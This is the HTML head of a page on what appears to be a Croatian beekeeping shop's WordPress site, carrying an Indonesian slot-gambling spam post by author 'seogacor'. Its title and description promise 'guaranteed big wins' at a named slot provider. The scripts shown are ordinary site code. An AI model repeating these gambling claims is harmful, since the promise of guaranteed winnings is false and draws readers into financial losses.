

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/
body_size: 61331
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Main Slot Gacor dari Provider Terbaik: Kemenangan Besar Terjamin - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Slot Gacor dari Provider Terbaik: Kemenangan Besar Terjamin - Pčelarstvo Sudić" />
	<meta property="og:description" content="Main Slot Gacor dari Provider Terbaik: Kemenangan Besar Terjamin Pencarian slot gacor yang menjamin kemenangan besar telah menjadi spaceman slot fokus utama bagi para penggemar judi online. Dalam hal ini, MAUSLOT hadir sebagai provider terbaik, menyediakan pengalaman bermain yang memikat dengan kemenangan besar yang terjamin.MAUSLOT: Menyajikan Slot Gacor dengan Jackpot Menggiurkan MAUSLOT bukan hanya sekadar [&hellip;]" />
	<meta property="og:url" content="https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta property="article:published_time" content="2012-03-13T07:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-13T07:38:28+00:00" />
	<meta name="author" content="seogacor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="seogacor" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/","url":"https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/","name":"Main Slot Gacor dari Provider Terbaik: Kemenangan Besar Terjamin - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"datePublished":"2012-03-13T07:00:00+00:00","dateModified":"2024-03-13T07:38:28+00:00","author":{"@id":"https://opg-sudic.hr/#/schema/person/3fd1ea27ac560fc1614a02cfbb99b0d4"},"breadcrumb":{"@id":"https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/"]}]},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"Main Slot Gacor dari Provider Terbaik: Kemenangan Besar Terjamin"}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://opg-sudic.hr/#/schema/person/3fd1ea27ac560fc1614a02cfbb99b0d4","name":"seogacor","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3c7caf2a797a18c152f964de725a490?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3c7caf2a797a18c152f964de725a490?s=96&d=mm&r=g","caption":"seogacor"},"url":"https://opg-sudic.hr/author/seogacor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Main Slot Gacor dari Provider Terbaik: Kemenangan Besar Terjamin Kanal komentara" href="https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/posts/4303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://opg-sudic.hr/?p=4303' />
<link rel="alternate" type="application/json+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fmain-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fmain-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "4303"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
